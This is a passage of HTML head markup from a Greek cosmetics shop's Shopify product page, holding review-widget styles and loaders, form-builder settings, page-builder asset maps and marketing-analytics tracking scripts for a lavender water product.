.jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'InaEssentials Ελλαδα'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0abf-5f74-78ae-8f4c-7d58d04bc050/judgeme-extensions-326/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "inaessentials.gr",
    shopId: "27961983114",
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_OQERZpuy_5tGhOYZh74rOg":{"uuid":"OQERZpuy_5tGhOYZh74rOg","form_name":"Corporate","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch3\u003e\u0026Epsilon;\u0026pi;\u0026iota;\u0026kappa;\u0026omicron;\u0026iota;\u0026nu;\u0026omega;\u0026nu;ή\u0026sigma;\u0026tau;\u0026epsilon; \u0026mu;\u0026alpha;\u0026zeta;ί \u0026mu;\u0026alpha;\u0026sigmaf;\u003c\/h3\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"Corporate","":"","form_emails":"","admin_email_subject":"New form submission received.","admin_email_message":"Hi [first-name of store owner],\u003cbr\u003eSomeone just submitted a response to your form.\u003cbr\u003ePlease find the details below:","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","form_banner":"https:\/\/form-builder-by-hulkapps.s3.amazonaws.com\/uploads\/evacosmeticsgr.myshopify.com\/backend_image\/logo_300x300.png","banner_img_height":"150","banner_img_width":"100","form_banner_alignment":"center","formElements":[{"Conditions":{},"type":"textarea","position":0,"label":"Στοιχεία εταιρείας","required":"yes","page_number":1},{"type":"text","position":1,"label":"Όνομα και επώνυμο","customClass":"","halfwidth":"no","Conditions":{},"page_number":1,"required":"yes","centerfield":"no"},{"type":"email","position":2,"label":"E-mail","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Αριθμός τηλεφώνου","phone_validate_field":"no","default_country_code":"Greece +30","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":4,"label":"Αριθμός πακέτων","required":"yes","minNumber":"10","page_number":1},{"Conditions":{},"type":"text","position":5,"label":"Εύρος τιμής (ανά πακέτο)","required":"yes","page_number":1},{"type":"textarea","position":6,"label":"Για ποια προϊόντα ενδιαφέρεστε; Αυτό θα μας βοηθήσει να ετοιμάσουμε την καλύτερη προσφορά για εσάς","required":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"newdate","position":7,"label":"Προβλεπόμενη ημερομηνία (Μέχρι πότε χρειάζεστε τα πακέτα σας;)","date_limit":"yes","disable_future_dates":"no","required":"yes","page_number":1}]},"is_spam_form":false,"shop_uuid":"wa786InZREsBvGZLw8_5yQ","shop_timezone":"Europe\/Sofia","shop_id":133446,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"shopify_plus","shop_shopify_domain":"evacosmeticsgr.myshopify.com","shop_remove_watermark":false,"shop_created_at":"2025-04-10T08:33:43.146-05:00"}},
    shop_data: {"shop_wa786InZREsBvGZLw8_5yQ":{"shop_uuid":"wa786InZREsBvGZLw8_5yQ","shop_timezone":"Europe\/Sofia","shop_id":133446,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify Plus","shop_shopify_domain":"evacosmeticsgr.myshopify.com","shop_created_at":"2025-04-10T08:33:43.146-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "lavender-water-2",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769719615000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/W7XkD4/klaviyo.js?company_id=W7XkD4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.72"},"rating_count":1522};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή",
          ProductID: 4829293904010,
          Categories: ["Acne","All single products","B2B Single Products","Best Sellers","Best Sellers - 8 of March","BF : Single products -30% off","Bundle","Floral Waters","Hydrolina","INA Subscription","MASKINA","Purple offers","Single Products","Όλα τα προϊόντα","Αρχική σελίδα","Βιολογικά προϊόντα","ΕΠΙΛΕΓΜΕΝΑ ΠΡΟΪΟΝΤΑ","Προϊόντα Σώματος","Προϊόντα μαλλιών","Προϊόντα προσώπου"],
          ImageURL: "https://inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy_grande.jpg?v=1676031105",
          URL: "https://inaessentials.gr/products/organiko-anthonero-levantas-kata-tis-akmis",
          Brand: "Inaessentials LTD",
          Price: "€13,99",
          Value: "13,99",
          CompareAtPrice: "€0,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bfb90-63a8-79f2-8054-b29095e86838/smsbump-26/assets/forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c08a2-e302-7d88-82c7-bbdfcaaf0320/js-client-215/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c04d5-bd56-77a6-8deb-540ac3d290f7/consentmo-gdpr-614/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0abf-5f74-78ae-8f4c-7d58d04bc050/judgeme-extensions-326/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0a1e-74c6-7faa-894e-7ca3794d9ab6/box-now-7-28/assets/box_now_cart_drawer.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019c0a1e-74c6-7faa-894e-7ca3794d9ab6/box-now-7-28/assets/box_now_cart_drawer.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bda3a-2c4a-736e-86e2-2d7eec89e258/dealeasy-202/assets/lb-dealeasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bfabb-cffe-7cac-851e-a548516beb44/stape-remix-30/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdab7-204d-79c1-9d23-f89b49b55f45/monk-free-gift-with-purchase-331/assets/mr-embed-1.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27961983114,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
